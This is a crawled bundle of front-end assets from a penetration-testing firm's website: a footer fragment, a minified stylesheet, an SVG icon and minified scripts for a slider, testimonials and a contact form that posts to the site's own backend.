href=https://blog.redteam-pentesting.de/>Blog</a></li><li><a href=/en/advisories/>Advisories</a></li><li><a href=/en/talks/>Talks</a></li><li><a href=/en/publications-other/>Other Publications</a></li></ul></div></div><div><a class=first-level href=https://jobs.redteam-pentesting.de/>Career</a></div><div><a class=first-level href=/en/contact/>Contact</a></div></div><div class=footer-line><div class=footer-line-links><a href=/en/imprint/>Imprint</a> |
<a href=/en/imprint/privacy/>Privacy Policy</a></div></div></footer></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redteam-pentesting.de/scss/redteam.min.52e9325f3515c4cf66fab4bd94140379fa8ae593b2f68daa3df7c8cc443b1d5d.css
body_size: 5049
content:
.button,.button:any-link{display:inline-block;padding:1em 2em;border:1.6px solid;border-radius:.5em;font-size:.8rem;font-weight:700;text-decoration:none}.button-red-1,.button-red-1:any-link{background-color:#c22123;color:#fff;border-color:#fff}.button-red-2:any-link{background-color:#c22123;color:#fff;border-color:#c22123}.button-red-1:hover,.button-red-2:hover{background-color:#961a1b}.button-gray:any-link{background-color:#f2f2f2;color:#c22123;border-color:#fff}.button-gray:hover{background-color:#bfbfbf}a.call-to-action-button:any-link{display:flex;gap:4px;align-items:center;font-size:1.02rem}.advisories .advisory-list a:any-link{text-decoration:underline}.advisories h2{margin:1rem 0}.advisory-details table{display:block;border-collapse:collapse;margin-bottom:1rem;overflow-x:auto}.advisory-details table thead th{border:2px solid #c4c2c2;padding:.5rem 1rem}.advisory-details table tbody td{text-align:center;font-size:.9rem;border:1px solid #c4c2c2;padding:.2rem .5rem}.advisory-control{display:inline-block;color:#f2f2f2;background-color:#c22123;border-radius:45px;padding:.5rem .7rem;height:auto;z-index:3}.advisory-control-left i{transform:rotate(180deg)}.advisory-control:hover{cursor:pointer}.advisory-nav{display:flex;justify-content:space-between;align-items:center;color:#c22123;background-color:#f2f2f2;border-radius:45px;padding:.5rem}.advisory-nav a{display:inline-block;flex:1}.advisory-nav span{font-size:1.05rem;font-weight:700;padding:.5rem}.advisory-slider{color:#c22123;margin:0 -2.5rem;padding:.5rem;position:relative;height:10rem;display:grid;place-items:center;--easing:1s;transform-style:preserve-3d;perspective:250rem}.advisory-slider .slider-control{border:none;background-color:initial;cursor:pointer;width:calc(50% - 25rem/2);height:100%;position:absolute;top:0;transform:translateZ(500px)}.advisory-slider .slider-prev{left:0}.advisory-slider .slider-next{right:0}.advisory-slider .advisory-slider-nav{width:100%;height:100%;transform-style:preserve-3d}.advisory-slider .slider-element{position:absolute;padding:.5rem 1rem;font-weight:700;text-align:center;background-color:#f2f2f2;width:25rem;height:75%;display:grid;place-items:center;transition:transform var(--easing);border:1rem solid #c22123}.advisory-content{white-space:pre-wrap;word-wrap:break-word;font-size:.9rem}@media(max-width:55rem){.advisory-slider-block{display:none}}@media screen and (max-width:50rem){.advisories-container{flex-wrap:wrap}}.contact-section{max-width:55rem;margin:auto;z-index:2;position:relative}.contactform-container{font-size:.9rem}.contactform-container fieldset{border:none;width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:.8rem;padding:.5rem 0}.contactform-container fieldset .contactform-2-col{grid-column:1/span 2}.contactform-container fieldset .label-ds{font-weight:400}.contactform-container fieldset label{font-weight:600;padding-bottom:.2rem}.contactform-container fieldset label a:any-link{text-decoration:underline}.contactform-container fieldset input[type=text],.contactform-container fieldset textarea{width:100%;padding:.2rem .4rem;margin-top:.2rem}.contactform-container fieldset input[type=text]{height:2rem}.contactform-container fieldset textarea{height:8rem}.contactform-container fieldset input[type=text]:focus,.contactform-container fieldset input[type=text]:active,.contactform-container fieldset textarea:focus,.contactform-container fieldset textarea:active{border:.1rem solid #000;outline:none}.contactform-container fieldset .captcha-container{margin-top:auto}.contactform-container fieldset .captcha-container img{height:1.8rem;width:7.2rem;margin-left:auto}.contactinfo-container{padding-bottom:1rem}.contactinfo-container a{text-decoration:underline;font-weight:600}.contactform-info-container{position:relative}.contactform-info-container p{font-size:.9rem;background-color:#fff;padding:1rem 3rem;text-align:center}.contactform-info-container p:empty{display:none}.contactform-info-container::after{content:'';position:absolute;top:0;left:0;height:100%;width:.5rem}.contactform-info-container:has(p.info-message-error)::after{background-color:#f08080}.contactform-info-container:has(p.info-message-success)::after{background-color:#90ee90}.contactform-info-container::before{position:absolute;left:1.2rem;top:.3rem;color:#c4c2c2;font:var(--fa-font-solid);font-size:1.2rem}.contactform-info-container:has(p.info-message-error)::before{content:'\f06a'}.contactform-info-container:has(p.info-message-success)::before{content:'\f058'}.contactform-overlay-hidden{display:block;position:fixed;left:0;top:0;width:100vw;height:100vh;background:#000;z-index:1;opacity:0;visibility:hidden;transition:visibility .5s cubic-bezier(.77,.2,.05,1),opacity .5s cubic-bezier(.77,.2,.05,1)}#contactform-overlay.contactform-overlay{opacity:.6;visibility:visible}@media screen and (max-width:50rem){.contactform-container fieldset>div{grid-column:1/span 2}.contactform-container fieldset .captcha-container img{margin:0}}.faq-item{width:100%;padding:.5rem 0}.faq-item .question-label{display:flex;margin:0;cursor:pointer;justify-content:space-between;font-weight:700}.faq-item .question-label i{background-color:#fff;padding:.3rem}.faq-item .question-label .faq-minus{display:none}.faq-item .question-content{display:block;color:#000;padding-top:2rem;padding-bottom:2rem;position:relative}.faq-item[open]>.question-label>.faq-plus{display:none}.faq-item[open]>.question-label>.faq-minus{display:block}.faq-single-page{display:flex;align-items:stretch}.faq-single-page .faq-single-page-icon{font-size:3rem;color:#d9d9d9}.faq-single-page .faq-single-page-icon-left{padding-right:2rem}.faq-single-page .faq-single-page-icon-right{padding-left:2rem}.faq-single-page .faq-single-page-link{display:flex;justify-content:center;flex-direction:column}.faq-page-question-label{display:flex;gap:1rem;align-items:center;display:block;margin-top:.7em;margin-bottom:.3em;font-weight:600}.faq-page-question-label i{font-size:1rem}ul.faq-list{margin-top:2rem}.faq-page .faq-item .question-content{padding:2.8rem 2rem .4rem;margin:1rem 0;background-color:#f2f2f2}.faq-page .faq-item .question-content .faq-item-style{color:#fff}.faq-page .faq-item .question-content p{position:relative;z-index:3}.faq-page .faq-item-style{position:absolute;font-size:2rem;transform:rotate(5deg);display:flex;top:.7rem;left:.8rem}.faq-page .question-label{font-size:1.2rem}.faq-style{position:absolute;font-size:9rem;font-weight:700;display:inline-block;left:0;bottom:0;line-height:1em;color:#fff}.faq-item-style{display:none}.bottom-style{padding-bottom:4rem}@media screen and (max-width:50rem){.faq-style{font-size:6rem}.faq-page .faq-single-page-icon{font-size:1.5rem;color:#d9d9d9}.faq-page .faq-single-page-icon-left{padding-right:.6rem}.faq-page .faq-single-page-icon-right{padding-left:.6rem}.faq-page .faq-single-page-link:has(.faq-single-page-icon-left){margin-left:-2rem}.faq-page .faq-single-page-link:has(.faq-single-page-icon-right){margin-right:-2rem}}.pentest-cycle-element{position:relative}.pentest-cycle-container{display:flex;position:relative;gap:2.8rem;width:140%;left:-20%;padding:3rem 0}.pentest-cycle-item{background-color:#f2f2f2;border:3px #c22123 solid;border-radius:15px;color:#000;display:flex;flex-direction:column;align-items:center;gap:1rem;flex:1;width:0;padding:3rem 2rem}.pentest-cycle-item .icon{width:4rem}.pentest-cycle-title-container{display:flex;flex-direction:column;align-items:center}.pentest-cycle-title{font-weight:700;font-size:1.35rem}.pentest-cycle-description{text-align:center}.pentest-cycle-container-style{position:absolute;width:100%;height:100%;left:0;top:0}.pentest-cycle-style-element{position:absolute;width:24rem;height:24rem;border:5px dashed #fff;border-right-color:transparent;border-left-color:transparent;z-index:1}.pentest-cycle-style-element-1{margin-bottom:1rem;left:calc(50% - 24rem);bottom:0;border-bottom-left-radius:50%;border-bottom-right-radius:50%;border-top:0}.pentest-cycle-style-element-2{margin-top:1rem;left:50%;top:0;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom:0}.benefits-element{text-align:justify}.benefits-element .block-content{padding:1rem 1.5rem 0}.benefits-title{margin:2.5rem 0}.benefits-icon-title{text-align:left;display:inline-block}.title-icon.benefits-icon-title::before{top:0}.title-icon.benefits-aspects-title:before{width:2rem;height:2rem}.title-icon.benefits-aspects-title{text-indent:3rem}.benefits-aspects-title{font-weight:700;font-size:1.2rem}.benefits-aspects-container{display:flex;flex-direction:column;gap:.7rem;padding-top:2.5rem;padding-bottom:4rem;padding-left:2.5rem}@media screen and (max-width:60rem){.pentest-cycle-container{flex-direction:column;width:100%;left:0}.pentest-cycle-item{width:auto;min-width:15rem;max-width:25rem;margin:0 auto}.pentest-cycle-container-style{display:none}}@media screen and (max-width:35rem){.benefits-element .block-content{padding:1rem .5rem 0}.benefits-element{text-align:left}}.teamphotos .teamphotos-container{padding:2rem 3rem;display:grid;column-gap:2rem;row-gap:2rem;grid-template-columns:repeat(4,1fr);place-content:center}.teamphotos .item{margin:0 auto}.teamphotos .teamimage{border:.1rem solid #fff;width:120px;aspect-ratio:2/3}.teamphotos figcaption{margin-top:1rem;font-size:.9rem}.teamphotos .teamimage-name{display:block;font-weight:700}.teamphotos-2 .teamphotos-container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,200px)}.teamphotos-2 .item{margin:0;border:5px solid #fff}.teamphotos-2 .item-1,.teamphotos-2 .item-3,.teamphotos-2 .item-4{border-left:0}.teamphotos-2 .item-2,.teamphotos-2 .item-5{border-right:0}.teamphotos-2 .item-1 .teamimage{object-position:right}.teamphotos-2 .item-2{grid-column:2/span 2;grid-row:1/span 2}.teamphotos-2 .item-4{grid-column:1/span 2;grid-row:3/span 1}.teamphotos-2 .item-5 .teamimage{object-position:left}.teamphotos-2 .teamimage{object-fit:cover;width:100%;height:100%}.team-details-contact-container{display:grid;grid-template-columns:repeat(2,max-content);column-gap:5rem;margin:2rem 0}.team-details-img{max-width:120px}@media screen and (max-width:33rem){.teamphotos .teamphotos-container{grid-template-columns:1fr}}@media screen and (max-width:36rem){.teamphotos-2 .teamphotos-container{grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(3,200px)}.teamphotos-2 .item-2{grid-column:1/span 2;grid-row:3/span 1;border-left:0}.teamphotos-2 .item-4{grid-column:1/span 1;grid-row:2/span 1}.teamphotos-2 .item-3{border-right:0;border-left:5px solid #fff}}@media screen and (max-width:50rem){.teamphotos .teamphotos-container{padding:2rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:45rem){.team-details-img{position:absolute;top:1.2em;right:0;font-size:1.5rem}}@media screen and (max-width:45rem){.team-details-img{padding:2rem 0}.team-details-contact-container{display:grid;grid-template-columns:repeat(1,1fr)}.team-details-contact-item:nth-child(even){margin-bottom:1rem}}.testimonials-block{margin-top:-2.5rem;margin-bottom:-2.5rem}.testimonials-container{display:flex;column-gap:1.5rem}.testimonials-item{position:relative}.testimonials-item-quote{padding:2rem 1rem}.testimonials-item-quote blockquote{position:relative;z-index:3;line-height:1.8}.testimonials-role{margin-top:1rem;font-size:.7rem}.testimonials-style{color:#ffffff70;position:absolute;font-size:5rem;transform:rotate(5deg);display:flex}.testimonials-style-top{top:.5rem;left:0}.testimonials-column{display:flex;justify-content:space-between;gap:.5rem;flex-direction:column;flex:1}.testimonials-column-left .testimonials-item:nth-child(odd){background-color:#d9d9d9}.testimonials-column-left .testimonials-item:nth-child(even){background-color:#f2f2f2}.testimonials-column-right .testimonials-item:nth-child(even){background-color:#d9d9d9}.testimonials-column-right .testimonials-item:nth-child(odd){background-color:#f2f2f2}.testimonials-item-inline blockquote{font-weight:700}.testimonials-item-inline{margin:.5rem;text-align:center}.testimonials-style-bottom{right:0;bottom:.5rem}@media screen and (max-width:50rem){.testimonials-container{display:block}.testimonials-column{gap:1rem}.testimonials-column-left{margin-bottom:1rem}}.timeline{position:relative;margin:0 auto;padding-top:5rem}.timeline::after{content:'';position:absolute;width:1px;background-color:#c22123;top:5rem;bottom:0;left:50%}.timeline-container{position:relative;display:flex;justify-content:space-between;margin-bottom:2rem}.timeline-text-container{width:42%;position:relative;top:-.5rem;z-index:2;margin-bottom:4rem}.timeline-text-headline{display:grid;place-content:center;border-radius:.5em;margin-bottom:1rem;font-weight:700;font-size:1.2rem;height:3rem;width:85%}.timeline-container:nth-child(odd) .timeline-text-headline{margin-left:auto}.timeline-text p{text-align:justify;font-size:.8rem;margin-bottom:0;line-height:1.7rem}.timeline-icon-container{position:relative;top:-3rem;z-index:2}.timeline-container::after{content:'';position:absolute;width:2rem;height:2rem;left:calc(50% - 2rem/2);background-color:#fff;border:1px solid #c22123;border-radius:50%;z-index:2}.timeline-container::before{content:'';position:absolute;top:1rem;left:0;width:calc(100% - 2rem);height:1px;background-color:#c22123}.timeline-container:nth-child(odd)::before{margin-left:2rem}.timeline-container:nth-child(odd) .timeline-icon-container{margin-left:2rem}.timeline-container:nth-child(even)::before{margin-right:2rem}.timeline-container:nth-child(even) .timeline-icon-container{margin-right:2rem}.timeline-icon{height:8rem;width:8rem;border-radius:50%;padding:1rem}.timeline-icon-img{width:6rem}.timeline-icon-step6 .timeline-icon-img{scale:1.2}.timeline-icon-step1,.timeline-headline-step1,.timeline-icon-step4,.timeline-headline-step4{background-color:#7f8080;color:#fff}.timeline-icon-step2,.timeline-headline-step2,.timeline-icon-step5,.timeline-headline-step5{background-color:#c22123;color:#fff}.timeline-icon-step3{background-color:#fff;border:1px solid #c22123}.timeline-headline-step3{background-color:#000;color:#fff}.timeline-icon-step6,.timeline-headline-step6{background-color:#d9d9d9;color:#000}.timeline-container-last-element{display:flex;place-content:center}.timeline-container-last-element .timeline-text-headline{background-color:#000;color:#fff;z-index:2;width:42%;margin-bottom:0;position:relative}@media screen and (max-width:47rem){.timeline-container::before{display:none}.timeline-container:nth-child(odd){flex-direction:column}.timeline-container:nth-child(even){flex-direction:column-reverse}.timeline-container:nth-child(odd) .timeline-icon-container,.timeline-container:nth-child(even) .timeline-icon-container{left:calc(50% - 8rem/2);margin-left:0}.timeline-container:nth-child(odd) .timeline-text-container,.timeline-container:nth-child(even) .timeline-text-container{left:12.5%}.timeline-text-container{width:75%}.timeline-text{background-color:#fff}.timeline-text p{font-size:.9rem}.timeline-container::after{top:11rem}.timeline-container:first-child::after{top:8rem}.timeline-container:not(:first-child) .timeline-icon-container{top:0}.timeline-container .timeline-text-container{top:8rem}.timeline-container:first-child .timeline-text-container{top:5rem}.timeline-text-container{margin-bottom:7rem}.timeline-container-last-element{display:inline-block;position:relative;left:12.5%;width:75%}.timeline-container-last-element .timeline-text-headline{width:100%}.timeline-text-headline{width:100%}}.text-overlay-jobs{position:absolute;top:1rem;left:1rem;background-color:#c22123;padding:1rem;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.2rem;width:15.5rem;border:1px solid #fff;border-radius:12px}.blog-container{display:flex;justify-content:space-between;gap:1.5rem;margin:.5rem 0}.blog-container .blog-box{background-color:#c22123;color:#fff;padding:1.5rem .8rem;text-transform:uppercase;font-weight:700;text-align:center;margin:-1.5rem 1rem .5rem;position:relative;z-index:3;box-shadow:2px 2px 15px black}.blog-container .blog-item>img{border:1px solid #c22123;object-fit:cover;width:100%;height:10rem}.blog-container .blog-item-center>img{object-position:center}.blog-container .blog-item-left-top>img{object-position:left top}.blog-container a{flex:1}.advisories-container{display:flex;justify-content:space-between;gap:2rem}.advisories-container>div{flex:1;min-width:18rem}.advisories-container-list{display:flex;flex-direction:column;gap:.85rem}.advisories-container-list .advisory-item a{color:#fff}.press-item ul{list-style-type:none;padding:0;font-size:1.2rem}.press-item ul a:any-link{text-decoration:underline;font-weight:600}.content-details ul li{list-style-type:none;position:relative}.content-details ul li::before{content:"\2022";position:absolute;left:-1em}.content-details ul a:any-link{font-weight:600;text-decoration:underline}.news-title{font-size:1.1rem}.news-date-start,.news-title-start{padding-bottom:.2rem;font-weight:700}.news-content{padding-left:2rem}.news-container{display:flex;flex-direction:column;gap:1rem}.news-container p{text-align:justify}code{text-size-adjust:100%;-ms-text-size-adjust:100%;-moz-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (max-width:50rem){.blog-container{flex-direction:column;gap:3rem}}.icon{width:3rem}.icon-title{display:inline-block;position:relative;top:1rem;margin-right:.5rem}.title-icon-logo+.title-icon:before{background-image:url(/img/redteam-logo.svg)}.title-icon-team-red+.title-icon:before{background-image:url(/img/icon-team-red.svg)}.title-icon-rocket-white+.title-icon:before{background-image:url(/img/icon-rocket-white.svg)}.title-icon-rocket-red+.title-icon:before{background-image:url(/img/icon-rocket-red.svg)}.title-icon-news-black+.title-icon:before{background-image:url(/img/icon-news-black.svg)}.title-icon-news-white+.title-icon:before{background-image:url(/img/icon-news-white.svg)}.title-icon-testimonials-black+.title-icon:before{background-image:url(/img/icon-testimonials-black.svg)}.title-icon-faq-black+.title-icon:before{background-image:url(/img/icon-faq-black.svg)}.title-icon-faq-red+.title-icon:before{background-image:url(/img/icon-faq-red.svg)}.title-icon-advisories-white+.title-icon:before{background-image:url(/img/icon-advisories2-white.svg)}.title-icon-advisories-red+.title-icon:before{background-image:url(/img/icon-advisories2-red.svg)}.title-icon-blog-black+.title-icon:before{background-image:url(/img/icon-blog-black.svg)}.title-icon-rocket-black+.title-icon:before{background-image:url(/img/icon-rocket-black.svg)}.title-icon-rocket-red+.title-icon:before{background-image:url(/img/icon-rocket-red.svg)}.title-icon-history-red+.title-icon:before{background-image:url(/img/icon-history-red.svg)}.title-icon-network-red+.title-icon:before{background-image:url(/img/icon-network-red.svg)}.title-icon-network-white+.title-icon:before{background-image:url(/img/icon-network-white.svg)}.title-icon-cycle-red+.title-icon:before{background-image:url(/img/icon-cycle-red.svg)}.title-icon-talks-black+.title-icon:before{background-image:url(/img/icon-talks-black.svg)}.title-icon-talks-red+.title-icon:before{background-image:url(/img/icon-talks-red.svg)}.title-icon-workflow-white+.title-icon:before{background-image:url(/img/icon-workflow-white.svg)}.icon-logo{content:url(/img/redteam-logo.svg)}.icon-logo-textv{content:url(/img/redteam-logo-textv.svg)}.icon-logo-old{content:url(/img/icon-logo-old.svg)}.icon-contact-black{content:url(/img/icon-contact-black.svg)}.icon-code-black{content:url(/img/icon-code-black.svg)}.icon-idea-white{content:url(/img/icon-idea-white.svg)}.icon-planning-black{content:url(/img/icon-planning-black.svg)}.icon-rocket-black{content:url(/img/icon-rocket-black.svg)}.icon-rocket-red{content:url(/img/icon-rocket-red.svg)}.icon-team-black{content:url(/img/icon-team-black.svg)}.icon-timeline-white{content:url(/img/icon-timeline-white.svg)}.icon-workflow-white{content:url(/img/icon-workflow-white.svg)}.icon-medal-white{content:url(/img/icon-medal-white.svg)}footer{max-width:55rem;width:100%;margin:auto}footer a{color:inherit}.footer-menu{background-color:#c22123;color:#fff;margin:auto;font-size:.85rem;display:flex;justify-content:space-evenly;padding:3em 2em}.footer-menu .first-level{font-weight:700}.footer-menu ul{list-style-type:none;padding:0}.footer-line{width:100%;height:1.7rem;background-color:#000;color:#fff;font-weight:700;font-size:.85rem;display:flex;justify-content:space-around}.footer-line-links{margin:auto}@media screen and (max-width:36rem){.footer-menu{display:none}}@media print{body{color:#000!important;background:#fff!important}header,footer,.content-header{display:none}.reveal-hide-first{opacity:1;height:auto}.testimonials-style,.faq-page .faq-item-style,.advisory-slider-block,.advisory-nav{display:none}.pentest-cycle-container{width:100%;left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://www.redteam-pentesting.de/js/critical.e954f85097f7ebb1888fffbfa776bf6bc6e0b29fbcc66bbbf9360c12885f0ac4.js
body_size: 469
content:
(()=>{var f=(t,e)=>()=>(t&&(e=t(t=0)),e);var u=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var d=(t,e,r)=>new Promise((n,a)=>{var g=o=>{try{c(r.next(o))}catch(s){a(s)}},h=o=>{try{c(r.throw(o))}catch(s){a(s)}},c=o=>o.done?n(o.value):Promise.resolve(o.value).then(g,h);c((r=r.apply(t,e)).next())});var i,l=f(()=>{i=()=>{let t=document.getElementById("content-header-img-container");if(!t)return;let e=t.children,r=Math.floor(Math.random()*e.length);for(let n=0;n<e.length;n++)r===n?e[n].classList.toggle("show",!0):e[n].classList.remove("show")}});var I=u(m=>{l();var L=()=>d(null,null,function*(){i()});document.addEventListener("DOMContentLoaded",L)});I();})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redteam-pentesting.de/img/icon-contact-black.svg
body_size: 2384
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-29.2971,0)">
        <g id="ArtBoard1" transform="matrix(1,0,0,1,29.2971,0)">
            <rect x="0" y="0" width="1080" height="1080" style="fill:none;"/>
            <g transform="matrix(1,0,0,1,-29.2971,0)">
                <path d="M1036.89,442.232C1037.91,444.69 1038.47,447.386 1038.47,450.213L1038.47,1041.7C1038.47,1053.21 1029.15,1062.53 1017.64,1062.53L141.713,1062.53C130.207,1062.53 120.88,1053.21 120.88,1041.7L120.88,450.213C120.88,447.386 121.444,444.69 122.466,442.232C123.453,439.846 124.902,437.606 126.813,435.651C126.925,435.537 127.038,435.425 127.152,435.313L565.115,7.289C573.211,-0.623 586.142,-0.623 594.238,7.289L1032.2,435.313C1032.32,435.425 1032.43,435.537 1032.54,435.651C1034.45,437.606 1035.9,439.846 1036.89,442.232ZM162.546,499.704L162.546,1020.87C162.546,1020.87 176.505,1020.87 200.812,1020.87L440.826,771.668L162.546,499.704ZM258.661,1020.87C422.432,1020.87 753.065,1020.87 910.148,1020.87L693.599,796.031L594.238,893.137C586.142,901.049 573.211,901.049 565.115,893.137L470.625,800.792L258.661,1020.87ZM967.998,1020.87C986.433,1020.87 996.807,1020.87 996.807,1020.87L996.807,499.704L723.399,766.907L967.998,1020.87ZM351.16,625.776L579.676,849.107L808.193,625.776L808.193,550.417L351.16,550.417L351.16,625.776Z"/>
            </g>
        </g>
        <g id="Kontakt">
        </g>
        <g id="Vorteile-Pentest" serif:id="Vorteile/Pentest">
        </g>
        <g id="Pentest">
        </g>
        <g id="Ausführung-Pentest" serif:id="Ausführung/Pentest">
        </g>
        <g id="Abteilung">
        </g>
        <g id="Idee">
        </g>
        <g id="Karriere">
        </g>
        <g id="Firmengeschichte">
        </g>
        <g id="Ablauf-Pentest" serif:id="Ablauf/Pentest">
        </g>
        <g id="Firmennetzwerk">
        </g>
        <g id="Advisories">
        </g>
        <g id="Planung--Pentest" serif:id="Planung /Pentest">
        </g>
        <g id="Blog">
        </g>
        <g id="FAQ">
        </g>
        <g id="Kundenstimmen">
        </g>
        <g id="Kundenstimmen1" serif:id="Kundenstimmen">
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.redteam-pentesting.de/js/redteam.7a64331b0ffe8df6c12fda2e951b0ce7df6b3c605453fbda88813036317cec27.js
body_size: 3252
content:
(()=>{var c=(e,t)=>()=>(e&&(t=e(e=0)),t);var me=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var u=(e,t,n)=>new Promise((r,o)=>{var s=a=>{try{d(n.next(a))}catch(i){o(i)}},l=a=>{try{d(n.throw(a))}catch(i){o(i)}},d=a=>a.done?r(a.value):Promise.resolve(a.value).then(s,l);d((n=n.apply(e,t)).next())});var x,f,_,T,p,m,M,C,q,B,D=c(()=>{T=0,m=0,M=()=>{p=document.getElementById("advisory-slider"),p&&(f=document.querySelectorAll(".slider-element"),x=360/f.length,_=Math.round(f[0].offsetWidth/2/Math.tan(Math.PI/f.length)),p.style.setProperty("--easing","0"),C())},C=()=>{f.forEach((e,t)=>{e.style.transform=`rotateY(${(t+T)*x}deg) translateZ(${_}px)`;let n=e.getAttribute("id");if(!n)return;let r=parseInt(n.substring(n.length-1));[m,m>0?m-1:f.length-1,m<f.length-1?m+1:0].includes(r)?e.classList.remove("hidden"):e.classList.add("hidden")})},q=e=>{e==="prev"?T++:T--,e==="prev"?m=m>0?m-1:f.length-1:e==="next"&&(m=m<f.length-1?m+1:0),p.style.setProperty("--easing","1s"),C()},B=e=>{e.target.matches(".slider-prev")?q("prev"):e.target.matches(".slider-next")&&q("next")}});var H,E,N,v=c(()=>{H=e=>{let t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{let r=window.innerHeight;n.getBoundingClientRect().top<r?(n.classList.add("active"),e&&n.classList.remove("fade-bottom")):n.classList.remove("active")})},E=()=>u(null,null,function*(){let e=Promise.resolve(),t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{e=e.then(()=>{n.classList.add("active")})}),e.then(()=>{})}),N=()=>u(null,null,function*(){let e=Promise.resolve(),t=document.querySelectorAll(".reveal");Array.from(t).forEach(n=>{e=e.then(()=>{n.classList.add("reveal-hide-first")})}),e.then(()=>{})})});var F,A,P=c(()=>{F=()=>{let e=document.getElementById("header-line-mobile");e!=null&&e.classList.contains("open")||e==null||e.classList.toggle("open")},A=()=>{let e=document.getElementById("header-line-mobile");e!=null&&e.classList.contains("open")&&e.classList.toggle("open")}});var L,k=c(()=>{L=()=>{let e=window.location.pathname.substring(1,3);return["de","en"].includes(e)?e:"en"}});var R,O=c(()=>{R="https://www.redteam-pentesting.de/backend"});var ge,U,K,z=c(()=>{k();O();ge=R,U=(e,t,n)=>u(null,null,function*(){let r=ge+"/testimonials?",o={lang:e};t&&(o.count=t),n&&(o.category=n),r+=new URLSearchParams(o);let s=yield fetch(r).catch(l=>{throw new Error(l)});return s&&s.status===200?yield s.json():{data:[]}}),K=()=>u(null,null,function*(){let e=L(),t=document.querySelectorAll(".testimonials-item-quote"),n=document.querySelector("#testimonials-category"),r;n&&(r=n.getAttribute("data-category"));let o;try{r?o=yield U(e,t.length,r):o=yield U(e,t.length,r)}catch(l){console.log(l.toString());return}let s=[0,5,2,1,3,4];t.forEach((l,d)=>{if(!(l instanceof HTMLDivElement))return;let a=l.children,i;if(t.length===6?i=o.data[s[d]]:i=o.data[d],a.length===2){let h=a[0],g=a[1];h instanceof HTMLQuoteElement&&g instanceof HTMLDivElement&&(h.innerText=i.text,g.innerText="- "+i.author)}})})});var j,V=c(()=>{j="https://www.redteam-pentesting.de/backend"});var pe,b,Y,Q,$=c(()=>{k();V();pe=j,b={de:{missing_required_fields:"Bitte f\xFCllen Sie alle Formularfelder aus.",general_error:"Es ist ein Fehler aufgetreten. Bitte versuchen Sie es sp\xE4ter noch einmal, oder benutzen Sie eine der anderen M\xF6glichkeiten mit uns in Kontakt zu treten.",input_required:"F\xFClle dieses Feld aus."},en:{missing_required_fields:"Please fill in all form fields.",general_error:"An error occured while sending your message. Please try again at a later time, or use one of the other means to contact us.",input_required:"Please fill out this field."}},Y=e=>u(null,null,function*(){var o,s,l,d,a;e.preventDefault();let t=L(),n={name:(o=document.getElementById("contactform-name"))==null?void 0:o.value,contact:(s=document.getElementById("contactform-contact"))==null?void 0:s.value,message:(l=document.getElementById("contactform-message"))==null?void 0:l.value,dataprivacy:((d=document.querySelector("#contactform-dataprivacy:checked"))==null?void 0:d.value)!==void 0},r=document.getElementById("contactform-info");if(!n.name||!n.contact||!n.message)r.innerText=b[t].missing_required_fields,r.classList.contains("info-message-error")||r.classList.add("info-message-error");else{let i=pe+"/contactform?",h={lang:t};i+=new URLSearchParams(h);let g=yield fetch(i,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).catch(de=>{console.log(de),r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=b[t].general_error});if(!g)return;let S=yield g.json(),I=g.status;I===422?(r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=b[t].general_error):[500,400].includes(I)?(r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=S.detail):(r.classList.contains("info-message-success")||r.classList.add("info-message-success"),r.innerText=S.detail,(a=document.getElementById("contactform-form"))==null||a.classList.add("hidden"))}}),Q=()=>{let e=L();Array.from(document.querySelector("#contactform-form").elements).forEach(t=>{if(t.tagName==="INPUT"&&t.required===!0||t.tagName==="TEXTAREA"&&t.required===!0){let n;t.tagName,n=t,n.addEventListener("invalid",()=>{n.validity.valueMissing&&n.setCustomValidity(b[e].input_required)}),n.addEventListener("change",()=>{n.setCustomValidity("")})}})}});var W,Ee,ve,J,X,Z=c(()=>{v();W=()=>{E().then(()=>{let e=document.querySelector("#hamburger:checked");e&&(e.checked=!1)})},Ee=e=>{var l,d;if(e.code!=="Enter"&&e.code!=="Space")return;let t=e.target,n=t.getAttribute("for");if(!n)return;let r=document.getElementById(n);r.checked?(r.checked=!1,(d=t.parentElement)==null||d.setAttribute("aria-expanded","false")):(r.checked=!0,(l=t.parentElement)==null||l.setAttribute("aria-expanded","true")),document.querySelectorAll(".menu-first-level-input").forEach(a=>{n!==a.getAttribute("id")&&(a.checked=!1)}),document.querySelectorAll(".menu-first-level-label").forEach(a=>{var i;n!==a.getAttribute("for")&&((i=a.parentElement)==null||i.setAttribute("aria-expanded","false"))})},ve=e=>{let t=document.querySelector("#hamburger");t.checked?t.checked=!1:t.checked=!0},J=e=>{document.querySelectorAll(".menu-first-level-input").forEach(s=>{s.checked=!1});let r=e.target.getAttribute("for");document.querySelectorAll(".menu-first-level-label").forEach(s=>{var 